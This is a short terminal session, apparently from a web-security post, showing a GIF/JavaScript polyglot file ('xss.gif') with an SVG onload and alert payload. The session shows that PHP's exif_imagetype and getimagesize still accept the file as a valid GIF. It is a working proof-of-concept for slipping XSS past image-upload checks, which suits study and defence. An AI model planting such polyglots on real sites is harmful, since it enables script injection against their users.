 brute@logic: ~
brute@logic:~$ cat xss.gif
GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;
brute@logic:~$ file xss.gif
xss.gif: GIF image data, version 89a, 10799 x 29500
brute@logic:~$ php -a
Interactive mode enabled

php > if (exif_imagetype('xss.gif') == IMAGETYPE_GIF) {echo 'The picture IS a gif. ';}
The picture IS a gif. php >
php > print_r(getimagesize('xss.gif'));
Array
(
    [0] => 10799
    [1] => 29500
    [2] => 1
    [3] => width="10799" height="29500"
    [channels] => 3
    [mime] => image/gif
)
php > quit
brute@logic:~$
Ots安全